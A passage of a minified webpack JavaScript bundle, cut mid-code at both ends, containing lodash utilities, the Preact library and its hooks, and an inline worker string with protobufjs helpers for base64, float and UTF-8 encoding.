r?!!r.trailing:y),E.cancel=function(){void 0!==f&&clearTimeout(f),h=0,u=p=c=f=void 0},E.flush=function(){return void 0===f?d:v(o())},E}},2448:function(e){e.exports=function(e,t){return e===t||e!=e&&t!=t}},3170:function(e,t,r){var n=r(4715)(r(3886));e.exports=n},3886:function(e,t,r){var n=r(2504),o=r(5673),i=r(426),s=Math.max;e.exports=function(e,t,r){var a=null==e?0:e.length;if(!a)return-1;var u=null==r?0:i(r);return u<0&&(u=s(a+u,0)),n(e,o(t,3),u)}},2612:function(e,t,r){var n=r(8768);e.exports=function(e){return(null==e?0:e.length)?n(e,1):[]}},5439:function(e,t,r){var n=r(7499);e.exports=function(e,t,r){var o=null==e?void 0:n(e,t);return void 0===o?r:o}},8281:function(e,t,r){var n=r(1664),o=r(8554);e.exports=function(e,t){return null!=e&&o(e,t,n)}},8148:function(e){e.exports=function(e){return e}},353:function(e,t,r){var n=r(4742),o=r(7242),i=Object.prototype,s=i.hasOwnProperty,a=i.propertyIsEnumerable,u=n(function(){return arguments}())?n:function(e){return o(e)&&s.call(e,"callee")&&!a.call(e,"callee")};e.exports=u},4669:function(e){var t=Array.isArray;e.exports=t},7428:function(e,t,r){var n=r(2042),o=r(7216);e.exports=function(e){return null!=e&&o(e.length)&&!n(e)}},1563:function(e,t,r){e=r.nmd(e);var n=r(9165),o=r(4193),i=t&&!t.nodeType&&t,s=i&&e&&!e.nodeType&&e,a=s&&s.exports===i?n.Buffer:void 0,u=(a?a.isBuffer:void 0)||o;e.exports=u},2042:function(e,t,r){var n=r(732),o=r(6838);e.exports=function(e){if(!o(e))return!1;var t=n(e);return"[object Function]"==t||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}},6789:function(e,t,r){var n=r(426);e.exports=function(e){return"number"==typeof e&&e==n(e)}},7216:function(e){e.exports=function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=9007199254740991}},2924:function(e,t,r){var n=r(4033),o=r(8792),i=r(8478),s=i&&i.isMap,a=s?o(s):n;e.exports=a},6838:function(e){e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},7242:function(e){e.exports=function(e){return null!=e&&"object"==typeof e}},9143:function(e,t,r){var n=r(732),o=r(1389),i=r(7242),s=Function.prototype,a=Object.prototype,u=s.toString,c=a.hasOwnProperty,l=u.call(Object);e.exports=function(e){if(!i(e)||"[object Object]"!=n(e))return!1;var t=o(e);if(null===t)return!0;var r=c.call(t,"constructor")&&t.constructor;return"function"==typeof r&&r instanceof r&&u.call(r)==l}},3982:function(e,t,r){var n=r(8264),o=r(8792),i=r(8478),s=i&&i.isSet,a=s?o(s):n;e.exports=a},6764:function(e,t,r){var n=r(732),o=r(7242);e.exports=function(e){return"symbol"==typeof e||o(e)&&"[object Symbol]"==n(e)}},3806:function(e,t,r){var n=r(2882),o=r(8792),i=r(8478),s=i&&i.isTypedArray,a=s?o(s):n;e.exports=a},579:function(e,t,r){var n=r(9809),o=r(7473),i=r(7428);e.exports=function(e){return i(e)?n(e):o(e)}},7390:function(e,t,r){var n=r(9809),o=r(2506),i=r(7428);e.exports=function(e){return i(e)?n(e,!0):o(e)}},5674:function(e){e.exports=function(e){var t=null==e?0:e.length;return t?e[t-1]:void 0}},4736:function(e,t,r){var n=r(9440);function o(e,t){if("function"!=typeof e||null!=t&&"function"!=typeof t)throw new TypeError("Expected a function");var r=function(){var n=arguments,o=t?t.apply(this,n):n[0],i=r.cache;if(i.has(o))return i.get(o);var s=e.apply(this,n);return r.cache=i.set(o,s)||i,s};return r.cache=new(o.Cache||n),r}o.Cache=n,e.exports=o},6668:function(e,t,r){var n=r(9165);e.exports=function(){return n.Date.now()}},9245:function(e,t,r){var n=r(5697),o=r(7410),i=r(2933),s=r(399),a=r(2434),u=r(9211),c=r(4874),l=r(1699),d=c((function(e,t){var r={};if(null==e)return r;var c=!1;t=n(t,(function(t){return t=s(t,e),c||(c=t.length>1),t})),a(e,l(e),r),c&&(r=o(r,7,u));for(var d=t.length;d--;)i(r,t[d]);return r}));e.exports=d},1798:function(e,t,r){var n=r(7498),o=r(1e3),i=r(2610),s=r(7817);e.exports=function(e){return i(e)?n(s(e)):o(e)}},1178:function(e,t,r){var n=r(1293)();e.exports=n},6678:function(e,t,r){var n=r(5673),o=r(3984);e.exports=function(e,t,r){return o(e,t,n(r,2),!0)}},8036:function(e){e.exports=function(){return[]}},4193:function(e){e.exports=function(){return!1}},8209:function(e,t,r){var n=r(6292),o=r(6838);e.exports=function(e,t,r){var i=!0,s=!0;if("function"!=typeof e)throw new TypeError("Expected a function");return o(r)&&(i="leading"in r?!!r.leading:i,s="trailing"in r?!!r.trailing:s),n(e,t,{leading:i,maxWait:t,trailing:s})}},986:function(e,t,r){var n=r(2931),o=1/0;e.exports=function(e){return e?(e=n(e))===o||e===-1/0?17976931348623157e292*(e<0?-1:1):e==e?e:0:0===e?e:0}},426:function(e,t,r){var n=r(986);e.exports=function(e){var t=n(e),r=t%1;return t==t?r?t-r:t:0}},2931:function(e,t,r){var n=r(3124),o=r(6838),i=r(6764),s=/^[-+]0x[0-9a-f]+$/i,a=/^0b[01]+$/i,u=/^0o[0-7]+$/i,c=parseInt;e.exports=function(e){if("number"==typeof e)return e;if(i(e))return NaN;if(o(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=o(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=n(e);var r=a.test(e);return r||u.test(e)?c(e.slice(2),r?2:8):s.test(e)?NaN:+e}},4936:function(e,t,r){var n=r(6337)(r(579));e.exports=n},8389:function(e,t,r){var n=r(3150);e.exports=function(e){return null==e?"":n(e)}},2950:function(e,t,r){var n=r(3684)("toUpperCase");e.exports=n},2419:function(e,t,r){"use strict";r.r(t),r.d(t,{Component:function(){return _},Fragment:function(){return y},cloneElement:function(){return F},createContext:function(){return B},createElement:function(){return h},createRef:function(){return m},h:function(){return h},hydrate:function(){return U},isValidElement:function(){return o},options:function(){return n},render:function(){return x},toChildArray:function(){return S}});var n,o,i,s,a,u,c={},l=[],d=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i;function f(e,t){for(var r in t)e[r]=t[r];return e}function p(e){var t=e.parentNode;t&&t.removeChild(e)}function h(e,t,r){var n,o,i,s=arguments,a={};for(i in t)"key"==i?n=t[i]:"ref"==i?o=t[i]:a[i]=t[i];if(arguments.length>3)for(r=[r],i=3;i<arguments.length;i++)r.push(s[i]);if(null!=r&&(a.children=r),"function"==typeof e&&null!=e.defaultProps)for(i in e.defaultProps)void 0===a[i]&&(a[i]=e.defaultProps[i]);return g(e,a,n,o,null)}function g(e,t,r,o,i){var s={type:e,props:t,key:r,ref:o,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,__h:null,constructor:void 0,__v:null==i?++n.__v:i};return null!=n.vnode&&n.vnode(s),s}function m(){return{current:null}}function y(e){return e.children}function _(e,t){this.props=e,this.context=t}function b(e,t){if(null==t)return e.__?b(e.__,e.__.__k.indexOf(e)+1):null;for(var r;t<e.__k.length;t++)if(null!=(r=e.__k[t])&&null!=r.__e)return r.__e;return"function"==typeof e.type?b(e):null}function O(e){var t,r;if(null!=(e=e.__)&&null!=e.__c){for(e.__e=e.__c.base=null,t=0;t<e.__k.length;t++)if(null!=(r=e.__k[t])&&null!=r.__e){e.__e=e.__c.base=r.__e;break}return O(e)}}function v(e){(!e.__d&&(e.__d=!0)&&i.push(e)&&!E.__r++||a!==n.debounceRendering)&&((a=n.debounceRendering)||s)(E)}function E(){for(var e;E.__r=i.length;)e=i.sort((function(e,t){return e.__v.__b-t.__v.__b})),i=[],e.some((function(e){var t,r,n,o,i,s;e.__d&&(i=(o=(t=e).__v).__e,(s=t.__P)&&(r=[],(n=f({},o)).__v=o.__v+1,A(s,o,n,t.__n,void 0!==s.ownerSVGElement,null!=o.__h?[i]:null,r,null==i?b(o):i,o.__h),C(r,o),o.__e!=i&&O(o)))}))}function T(e,t,r,n,o,i,s,a,u,d){var f,p,h,m,_,O,v,E=n&&n.__k||l,T=E.length;for(r.__k=[],f=0;f<t.length;f++)if(null!=(m=r.__k[f]=null==(m=t[f])||"boolean"==typeof m?null:"string"==typeof m||"number"==typeof m?g(null,m,null,null,m):Array.isArray(m)?g(y,{children:m},null,null,null):m.__b>0?g(m.type,m.props,m.key,null,m.__v):m)){if(m.__=r,m.__b=r.__b+1,null===(h=E[f])||h&&m.key==h.key&&m.type===h.type)E[f]=void 0;else for(p=0;p<T;p++){if((h=E[p])&&m.key==h.key&&m.type===h.type){E[p]=void 0;break}h=null}A(e,m,h=h||c,o,i,s,a,u,d),_=m.__e,(p=m.ref)&&h.ref!=p&&(v||(v=[]),h.ref&&v.push(h.ref,null,m),v.push(p,m.__c||_,m)),null!=_?(null==O&&(O=_),"function"==typeof m.type&&null!=m.__k&&m.__k===h.__k?m.__d=u=I(m,u,e):u=w(e,m,h,E,_,u),d||"option"!==r.type?"function"==typeof r.type&&(r.__d=u):e.value=""):u&&h.__e==u&&u.parentNode!=e&&(u=b(h))}for(r.__e=O,f=T;f--;)null!=E[f]&&("function"==typeof r.type&&null!=E[f].__e&&E[f].__e==r.__d&&(r.__d=b(n,f+1)),j(E[f],E[f]));if(v)for(f=0;f<v.length;f++)M(v[f],v[++f],v[++f])}function I(e,t,r){var n,o;for(n=0;n<e.__k.length;n++)(o=e.__k[n])&&(o.__=e,t="function"==typeof o.type?I(o,t,r):w(r,o,o,e.__k,o.__e,t));return t}function S(e,t){return t=t||[],null==e||"boolean"==typeof e||(Array.isArray(e)?e.some((function(e){S(e,t)})):t.push(e)),t}function w(e,t,r,n,o,i){var s,a,u;if(void 0!==t.__d)s=t.__d,t.__d=void 0;else if(null==r||o!=i||null==o.parentNode)e:if(null==i||i.parentNode!==e)e.appendChild(o),s=null;else{for(a=i,u=0;(a=a.nextSibling)&&u<n.length;u+=2)if(a==o)break e;e.insertBefore(o,i),s=i}return void 0!==s?s:o.nextSibling}function P(e,t,r){"-"===t[0]?e.setProperty(t,r):e[t]=null==r?"":"number"!=typeof r||d.test(t)?r:r+"px"}function D(e,t,r,n,o){var i;e:if("style"===t)if("string"==typeof r)e.style.cssText=r;else{if("string"==typeof n&&(e.style.cssText=n=""),n)for(t in n)r&&t in r||P(e.style,t,"");if(r)for(t in r)n&&r[t]===n[t]||P(e.style,t,r[t])}else if("o"===t[0]&&"n"===t[1])i=t!==(t=t.replace(/Capture$/,"")),t=t.toLowerCase()in e?t.toLowerCase().slice(2):t.slice(2),e.l||(e.l={}),e.l[t+i]=r,r?n||e.addEventListener(t,i?N:R,i):e.removeEventListener(t,i?N:R,i);else if("dangerouslySetInnerHTML"!==t){if(o)t=t.replace(/xlink[H:h]/,"h").replace(/sName$/,"s");else if("href"!==t&&"list"!==t&&"form"!==t&&"download"!==t&&t in e)try{e[t]=null==r?"":r;break e}catch(e){}"function"==typeof r||(null!=r&&(!1!==r||"a"===t[0]&&"r"===t[1])?e.setAttribute(t,r):e.removeAttribute(t))}}function R(e){this.l[e.type+!1](n.event?n.event(e):e)}function N(e){this.l[e.type+!0](n.event?n.event(e):e)}function A(e,t,r,o,i,s,a,u,c){var l,d,p,h,g,m,b,O,v,E,I,S=t.type;if(void 0!==t.constructor)return null;null!=r.__h&&(c=r.__h,u=t.__e=r.__e,t.__h=null,s=[u]),(l=n.__b)&&l(t);try{e:if("function"==typeof S){if(O=t.props,v=(l=S.contextType)&&o[l.__c],E=l?v?v.props.value:l.__:o,r.__c?b=(d=t.__c=r.__c).__=d.__E:("prototype"in S&&S.prototype.render?t.__c=d=new S(O,E):(t.__c=d=new _(O,E),d.constructor=S,d.render=k),v&&v.sub(d),d.props=O,d.state||(d.state={}),d.context=E,d.__n=o,p=d.__d=!0,d.__h=[]),null==d.__s&&(d.__s=d.state),null!=S.getDerivedStateFromProps&&(d.__s==d.state&&(d.__s=f({},d.__s)),f(d.__s,S.getDerivedStateFromProps(O,d.__s))),h=d.props,g=d.state,p)null==S.getDerivedStateFromProps&&null!=d.componentWillMount&&d.componentWillMount(),null!=d.componentDidMount&&d.__h.push(d.componentDidMount);else{if(null==S.getDerivedStateFromProps&&O!==h&&null!=d.componentWillReceiveProps&&d.componentWillReceiveProps(O,E),!d.__e&&null!=d.shouldComponentUpdate&&!1===d.shouldComponentUpdate(O,d.__s,E)||t.__v===r.__v){d.props=O,d.state=d.__s,t.__v!==r.__v&&(d.__d=!1),d.__v=t,t.__e=r.__e,t.__k=r.__k,d.__h.length&&a.push(d);break e}null!=d.componentWillUpdate&&d.componentWillUpdate(O,d.__s,E),null!=d.componentDidUpdate&&d.__h.push((function(){d.componentDidUpdate(h,g,m)}))}d.context=E,d.props=O,d.state=d.__s,(l=n.__r)&&l(t),d.__d=!1,d.__v=t,d.__P=e,l=d.render(d.props,d.state,d.context),d.state=d.__s,null!=d.getChildContext&&(o=f(f({},o),d.getChildContext())),p||null==d.getSnapshotBeforeUpdate||(m=d.getSnapshotBeforeUpdate(h,g)),I=null!=l&&l.type===y&&null==l.key?l.props.children:l,T(e,Array.isArray(I)?I:[I],t,r,o,i,s,a,u,c),d.base=t.__e,t.__h=null,d.__h.length&&a.push(d),b&&(d.__E=d.__=null),d.__e=!1}else null==s&&t.__v===r.__v?(t.__k=r.__k,t.__e=r.__e):t.__e=L(r.__e,t,r,o,i,s,a,c);(l=n.diffed)&&l(t)}catch(e){t.__v=null,(c||null!=s)&&(t.__e=u,t.__h=!!c,s[s.indexOf(u)]=null),n.__e(e,t,r)}}function C(e,t){n.__c&&n.__c(t,e),e.some((function(t){try{e=t.__h,t.__h=[],e.some((function(e){e.call(t)}))}catch(e){n.__e(e,t.__v)}}))}function L(e,t,r,n,o,i,s,a){var u,d,f,h,g=r.props,m=t.props,y=t.type,_=0;if("svg"===y&&(o=!0),null!=i)for(;_<i.length;_++)if((u=i[_])&&(u===e||(y?u.localName==y:3==u.nodeType))){e=u,i[_]=null;break}if(null==e){if(null===y)return document.createTextNode(m);e=o?document.createElementNS("http://www.w3.org/2000/svg",y):document.createElement(y,m.is&&m),i=null,a=!1}if(null===y)g===m||a&&e.data===m||(e.data=m);else{if(i=i&&l.slice.call(e.childNodes),d=(g=r.props||c).dangerouslySetInnerHTML,f=m.dangerouslySetInnerHTML,!a){if(null!=i)for(g={},h=0;h<e.attributes.length;h++)g[e.attributes[h].name]=e.attributes[h].value;(f||d)&&(f&&(d&&f.__html==d.__html||f.__html===e.innerHTML)||(e.innerHTML=f&&f.__html||""))}if(function(e,t,r,n,o){var i;for(i in r)"children"===i||"key"===i||i in t||D(e,i,null,r[i],n);for(i in t)o&&"function"!=typeof t[i]||"children"===i||"key"===i||"value"===i||"checked"===i||r[i]===t[i]||D(e,i,t[i],r[i],n)}(e,m,g,o,a),f)t.__k=[];else if(_=t.props.children,T(e,Array.isArray(_)?_:[_],t,r,n,o&&"foreignObject"!==y,i,s,e.firstChild,a),null!=i)for(_=i.length;_--;)null!=i[_]&&p(i[_]);a||("value"in m&&void 0!==(_=m.value)&&(_!==e.value||"progress"===y&&!_)&&D(e,"value",_,g.value,!1),"checked"in m&&void 0!==(_=m.checked)&&_!==e.checked&&D(e,"checked",_,g.checked,!1))}return e}function M(e,t,r){try{"function"==typeof e?e(t):e.current=t}catch(e){n.__e(e,r)}}function j(e,t,r){var o,i,s;if(n.unmount&&n.unmount(e),(o=e.ref)&&(o.current&&o.current!==e.__e||M(o,null,t)),r||"function"==typeof e.type||(r=null!=(i=e.__e)),e.__e=e.__d=void 0,null!=(o=e.__c)){if(o.componentWillUnmount)try{o.componentWillUnmount()}catch(e){n.__e(e,t)}o.base=o.__P=null}if(o=e.__k)for(s=0;s<o.length;s++)o[s]&&j(o[s],t,r);null!=i&&p(i)}function k(e,t,r){return this.constructor(e,r)}function x(e,t,r){var o,i,s;n.__&&n.__(e,t),i=(o="function"==typeof r)?null:r&&r.__k||t.__k,s=[],A(t,e=(!o&&r||t).__k=h(y,null,[e]),i||c,c,void 0!==t.ownerSVGElement,!o&&r?[r]:i?null:t.firstChild?l.slice.call(t.childNodes):null,s,!o&&r?r:i?i.__e:t.firstChild,o),C(s,e)}function U(e,t){x(e,t,U)}function F(e,t,r){var n,o,i,s=arguments,a=f({},e.props);for(i in t)"key"==i?n=t[i]:"ref"==i?o=t[i]:a[i]=t[i];if(arguments.length>3)for(r=[r],i=3;i<arguments.length;i++)r.push(s[i]);return null!=r&&(a.children=r),g(e.type,a,n||e.key,o||e.ref,null)}function B(e,t){var r={__c:t="__cC"+u++,__:e,Consumer:function(e,t){return e.children(t)},Provider:function(e){var r,n;return this.getChildContext||(r=[],(n={})[t]=this,this.getChildContext=function(){return n},this.shouldComponentUpdate=function(e){this.props.value!==e.value&&r.some(v)},this.sub=function(e){r.push(e);var t=e.componentWillUnmount;e.componentWillUnmount=function(){r.splice(r.indexOf(e),1),t&&t.call(e)}}),e.children}};return r.Provider.__=r.Consumer.contextType=r}n={__e:function(e,t){for(var r,n,o;t=t.__;)if((r=t.__c)&&!r.__)try{if((n=r.constructor)&&null!=n.getDerivedStateFromError&&(r.setState(n.getDerivedStateFromError(e)),o=r.__d),null!=r.componentDidCatch&&(r.componentDidCatch(e),o=r.__d),o)return r.__E=r}catch(t){e=t}throw e},__v:0},o=function(e){return null!=e&&void 0===e.constructor},_.prototype.setState=function(e,t){var r;r=null!=this.__s&&this.__s!==this.state?this.__s:this.__s=f({},this.state),"function"==typeof e&&(e=e(f({},r),this.props)),e&&f(r,e),null!=e&&this.__v&&(t&&this.__h.push(t),v(this))},_.prototype.forceUpdate=function(e){this.__v&&(this.__e=!0,e&&this.__h.push(e),v(this))},_.prototype.render=y,i=[],s="function"==typeof Promise?Promise.prototype.then.bind(Promise.resolve()):setTimeout,E.__r=0,u=0},4048:function(e,t,r){"use strict";r.r(t),r.d(t,{useCallback:function(){return E},useContext:function(){return T},useDebugValue:function(){return I},useEffect:function(){return y},useErrorBoundary:function(){return S},useImperativeHandle:function(){return O},useLayoutEffect:function(){return _},useMemo:function(){return v},useReducer:function(){return m},useRef:function(){return b},useState:function(){return g}});var n,o,i,s=r(2419),a=0,u=[],c=s.options.__b,l=s.options.__r,d=s.options.diffed,f=s.options.__c,p=s.options.unmount;function h(e,t){s.options.__h&&s.options.__h(o,e,a||t),a=0;var r=o.__H||(o.__H={__:[],__h:[]});return e>=r.__.length&&r.__.push({}),r.__[e]}function g(e){return a=1,m(A,e)}function m(e,t,r){var i=h(n++,2);return i.t=e,i.__c||(i.__=[r?r(t):A(void 0,t),function(e){var t=i.t(i.__[0],e);i.__[0]!==t&&(i.__=[t,i.__[1]],i.__c.setState({}))}],i.__c=o),i.__}function y(e,t){var r=h(n++,3);!s.options.__s&&N(r.__H,t)&&(r.__=e,r.__H=t,o.__H.__h.push(r))}function _(e,t){var r=h(n++,4);!s.options.__s&&N(r.__H,t)&&(r.__=e,r.__H=t,o.__h.push(r))}function b(e){return a=5,v((function(){return{current:e}}),[])}function O(e,t,r){a=6,_((function(){"function"==typeof e?e(t()):e&&(e.current=t())}),null==r?r:r.concat(e))}function v(e,t){var r=h(n++,7);return N(r.__H,t)&&(r.__=e(),r.__H=t,r.__h=e),r.__}function E(e,t){return a=8,v((function(){return e}),t)}function T(e){var t=o.context[e.__c],r=h(n++,9);return r.__c=e,t?(null==r.__&&(r.__=!0,t.sub(o)),t.props.value):e.__}function I(e,t){s.options.useDebugValue&&s.options.useDebugValue(t?t(e):e)}function S(e){var t=h(n++,10),r=g();return t.__=e,o.componentDidCatch||(o.componentDidCatch=function(e){t.__&&t.__(e),r[1](e)}),[r[0],function(){r[1](void 0)}]}function w(){u.forEach((function(e){if(e.__P)try{e.__H.__h.forEach(D),e.__H.__h.forEach(R),e.__H.__h=[]}catch(t){e.__H.__h=[],s.options.__e(t,e.__v)}})),u=[]}s.options.__b=function(e){o=null,c&&c(e)},s.options.__r=function(e){l&&l(e),n=0;var t=(o=e.__c).__H;t&&(t.__h.forEach(D),t.__h.forEach(R),t.__h=[])},s.options.diffed=function(e){d&&d(e);var t=e.__c;t&&t.__H&&t.__H.__h.length&&(1!==u.push(t)&&i===s.options.requestAnimationFrame||((i=s.options.requestAnimationFrame)||function(e){var t,r=function(){clearTimeout(n),P&&cancelAnimationFrame(t),setTimeout(e)},n=setTimeout(r,100);P&&(t=requestAnimationFrame(r))})(w)),o=void 0},s.options.__c=function(e,t){t.some((function(e){try{e.__h.forEach(D),e.__h=e.__h.filter((function(e){return!e.__||R(e)}))}catch(r){t.some((function(e){e.__h&&(e.__h=[])})),t=[],s.options.__e(r,e.__v)}})),f&&f(e,t)},s.options.unmount=function(e){p&&p(e);var t=e.__c;if(t&&t.__H)try{t.__H.__.forEach(D)}catch(e){s.options.__e(e,t.__v)}};var P="function"==typeof requestAnimationFrame;function D(e){var t=o;"function"==typeof e.__c&&e.__c(),o=t}function R(e){var t=o;e.__c=e.__(),o=t}function N(e,t){return!e||e.length!==t.length||t.some((function(t,r){return t!==e[r]}))}function A(e,t){return"function"==typeof t?t(e):t}},8005:function(e,t,r){e.exports=function(){return r(6887)('(function(){var __webpack_modules__={5317:function(e){"use strict";e.exports=function(e,t){var r=new Array(arguments.length-1),n=0,o=2,i=!0;for(;o<arguments.length;)r[n++]=arguments[o++];return new Promise((function(o,s){r[n]=function(e){if(i)if(i=!1,e)s(e);else{for(var t=new Array(arguments.length-1),r=0;r<t.length;)t[r++]=arguments[r];o.apply(null,t)}};try{e.apply(t||null,r)}catch(e){i&&(i=!1,s(e))}}))}},8660:function(e,t){"use strict";var r=t;r.length=function(e){var t=e.length;if(!t)return 0;for(var r=0;--t%4>1&&"="===e.charAt(t);)++r;return Math.ceil(3*e.length)/4-r};for(var n=new Array(64),o=new Array(123),i=0;i<64;)o[n[i]=i<26?i+65:i<52?i+71:i<62?i-4:i-59|43]=i++;r.encode=function(e,t,r){for(var o,i=null,s=[],a=0,u=0;t<r;){var l=e[t++];switch(u){case 0:s[a++]=n[l>>2],o=(3&l)<<4,u=1;break;case 1:s[a++]=n[o|l>>4],o=(15&l)<<2,u=2;break;case 2:s[a++]=n[o|l>>6],s[a++]=n[63&l],u=0}a>8191&&((i||(i=[])).push(String.fromCharCode.apply(String,s)),a=0)}return u&&(s[a++]=n[o],s[a++]=61,1===u&&(s[a++]=61)),i?(a&&i.push(String.fromCharCode.apply(String,s.slice(0,a))),i.join("")):String.fromCharCode.apply(String,s.slice(0,a))};var s="invalid encoding";r.decode=function(e,t,r){for(var n,i=r,a=0,u=0;u<e.length;){var l=e.charCodeAt(u++);if(61===l&&a>1)break;if(void 0===(l=o[l]))throw Error(s);switch(a){case 0:n=l,a=1;break;case 1:t[r++]=n<<2|(48&l)>>4,n=l,a=2;break;case 2:t[r++]=(15&n)<<4|(60&l)>>2,n=l,a=3;break;case 3:t[r++]=(3&n)<<6|l,a=0}}if(1===a)throw Error(s);return r-i},r.test=function(e){return/^(?:[A-Za-z0-9+/]{4})*(?:[A-Za-z0-9+/]{2}==|[A-Za-z0-9+/]{3}=)?$/.test(e)}},3745:function(e){"use strict";function t(){this._listeners={}}e.exports=t,t.prototype.on=function(e,t,r){return(this._listeners[e]||(this._listeners[e]=[])).push({fn:t,ctx:r||this}),this},t.prototype.off=function(e,t){if(void 0===e)this._listeners={};else if(void 0===t)this._listeners[e]=[];else for(var r=this._listeners[e],n=0;n<r.length;)r[n].fn===t?r.splice(n,1):++n;return this},t.prototype.emit=function(e){var t=this._listeners[e];if(t){for(var r=[],n=1;n<arguments.length;)r.push(arguments[n++]);for(n=0;n<t.length;)t[n].fn.apply(t[n++].ctx,r)}return this}},9059:function(e){"use strict";function t(e){return"undefined"!=typeof Float32Array?function(){var t=new Float32Array([-0]),r=new Uint8Array(t.buffer),n=128===r[3];function o(e,n,o){t[0]=e,n[o]=r[0],n[o+1]=r[1],n[o+2]=r[2],n[o+3]=r[3]}function i(e,n,o){t[0]=e,n[o]=r[3],n[o+1]=r[2],n[o+2]=r[1],n[o+3]=r[0]}function s(e,n){return r[0]=e[n],r[1]=e[n+1],r[2]=e[n+2],r[3]=e[n+3],t[0]}function a(e,n){return r[3]=e[n],r[2]=e[n+1],r[1]=e[n+2],r[0]=e[n+3],t[0]}e.writeFloatLE=n?o:i,e.writeFloatBE=n?i:o,e.readFloatLE=n?s:a,e.readFloatBE=n?a:s}():function(){function t(e,t,r,n){var o=t<0?1:0;if(o&&(t=-t),0===t)e(1/t>0?0:2147483648,r,n);else if(isNaN(t))e(2143289344,r,n);else if(t>34028234663852886e22)e((o<<31|2139095040)>>>0,r,n);else if(t<11754943508222875e-54)e((o<<31|Math.round(t/1401298464324817e-60))>>>0,r,n);else{var i=Math.floor(Math.log(t)/Math.LN2);e((o<<31|i+127<<23|8388607&Math.round(t*Math.pow(2,-i)*8388608))>>>0,r,n)}}function s(e,t,r){var n=e(t,r),o=2*(n>>31)+1,i=n>>>23&255,s=8388607&n;return 255===i?s?NaN:o*(1/0):0===i?1401298464324817e-60*o*s:o*Math.pow(2,i-150)*(s+8388608)}e.writeFloatLE=t.bind(null,r),e.writeFloatBE=t.bind(null,n),e.readFloatLE=s.bind(null,o),e.readFloatBE=s.bind(null,i)}(),"undefined"!=typeof Float64Array?function(){var t=new Float64Array([-0]),r=new Uint8Array(t.buffer),n=128===r[7];function o(e,n,o){t[0]=e,n[o]=r[0],n[o+1]=r[1],n[o+2]=r[2],n[o+3]=r[3],n[o+4]=r[4],n[o+5]=r[5],n[o+6]=r[6],n[o+7]=r[7]}function i(e,n,o){t[0]=e,n[o]=r[7],n[o+1]=r[6],n[o+2]=r[5],n[o+3]=r[4],n[o+4]=r[3],n[o+5]=r[2],n[o+6]=r[1],n[o+7]=r[0]}function s(e,n){return r[0]=e[n],r[1]=e[n+1],r[2]=e[n+2],r[3]=e[n+3],r[4]=e[n+4],r[5]=e[n+5],r[6]=e[n+6],r[7]=e[n+7],t[0]}function a(e,n){return r[7]=e[n],r[6]=e[n+1],r[5]=e[n+2],r[4]=e[n+3],r[3]=e[n+4],r[2]=e[n+5],r[1]=e[n+6],r[0]=e[n+7],t[0]}e.writeDoubleLE=n?o:i,e.writeDoubleBE=n?i:o,e.readDoubleLE=n?s:a,e.readDoubleBE=n?a:s}():function(){function t(e,t,r,n,o,i){var s=n<0?1:0;if(s&&(n=-n),0===n)e(0,o,i+t),e(1/n>0?0:2147483648,o,i+r);else if(isNaN(n))e(0,o,i+t),e(2146959360,o,i+r);else if(n>17976931348623157e292)e(0,o,i+t),e((s<<31|2146435072)>>>0,o,i+r);else{var a;if(n<22250738585072014e-324)e((a=n/5e-324)>>>0,o,i+t),e((s<<31|a/4294967296)>>>0,o,i+r);else{var u=Math.floor(Math.log(n)/Math.LN2);1024===u&&(u=1023),e(4503599627370496*(a=n*Math.pow(2,-u))>>>0,o,i+t),e((s<<31|u+1023<<20|1048576*a&1048575)>>>0,o,i+r)}}}function s(e,t,r,n,o){var i=e(n,o+t),s=e(n,o+r),a=2*(s>>31)+1,u=s>>>20&2047,l=4294967296*(1048575&s)+i;return 2047===u?l?NaN:a*(1/0):0===u?5e-324*a*l:a*Math.pow(2,u-1075)*(l+4503599627370496)}e.writeDoubleLE=t.bind(null,r,0,4),e.writeDoubleBE=t.bind(null,n,4,0),e.readDoubleLE=s.bind(null,o,0,4),e.readDoubleBE=s.bind(null,i,4,0)}(),e}function r(e,t,r){t[r]=255&e,t[r+1]=e>>>8&255,t[r+2]=e>>>16&255,t[r+3]=e>>>24}function n(e,t,r){t[r]=e>>>24,t[r+1]=e>>>16&255,t[r+2]=e>>>8&255,t[r+3]=255&e}function o(e,t){return(e[t]|e[t+1]<<8|e[t+2]<<16|e[t+3]<<24)>>>0}function i(e,t){return(e[t]<<24|e[t+1]<<16|e[t+2]<<8|e[t+3])>>>0}e.exports=t(t)},491:function(module){"use strict";function inquire(moduleName){try{var mod=eval("quire".replace(/^/,"re"))(moduleName);if(mod&&(mod.length||Object.keys(mod).length))return mod}catch(e){}return null}module.exports=inquire},8601:function(e){"use strict";e.exports=function(e,t,r){var n=r||8192,o=n>>>1,i=null,s=n;return function(r){if(r<1||r>o)return e(r);s+r>n&&(i=e(n),s=0);var a=t.call(i,s,s+=r);return 7&s&&(s=1+(7|s)),a}}},8375:function(e,t){"use strict";var r=t;r.length=function(e){for(var t=0,r=0,n=0;n<e.length;++n)(r=e.charCodeAt(n))<128?t+=1:r<2048?t+=2:55296==(64512&r)&&56320==(64512&e.charCodeAt(n+1))?(++n,t+=4):t+=3;return t},r.read=function(e,t,r){if(r-t<1)return"";for(var n,o=null,i=[],s=0;t<r;)(n=e[t++])<128?i[s++]=n:n>191&&n<224?i[s++]=(31&n)<<6|63&e[t++]:n>239&&n<365?(n=((7&n)<<18|(63&e[t++])<<12|(63&e[t++])<<6|63&e[t++])-65536,i[s++]=55296+(n>>10),i[s++]=56320+(1023&n)):i[s++]=(15&n)<<12|(63&e[t++])<<6|63&e[t++],s>8191&&((o||(o=[])).push(String.fromCharCode.apply(String,i)),s=0);return o?(s&&o.push(String.fromCharCode.apply(String,i.slice(0,s))),o.join("")):String.fromCharCode.apply(String,i.slice(0,s))},r.write=function(e,t,r){for(var n,o,i=r,s=0;s<e.length;++s)(n=e.charCodeAt(s))<128?t[r++]=n:n<2048?(t[r++]=n>>6|192,t[r++]=63&n|128):55296==(64512&n)&&56320==(64512&(o=e.charCodeAt(s+1)))?(n=65536+((1023&n)<<10)+(1023&o),++s,t[r++]=n>>18|240,t[r++]=n>>12&63|128,t[r++]=n>>6&63|128,t[r++]=63&n|128):(t[r++]=n>>12|224,t[r++]=n>>6&63|128,t[r++]=63&n|128);return 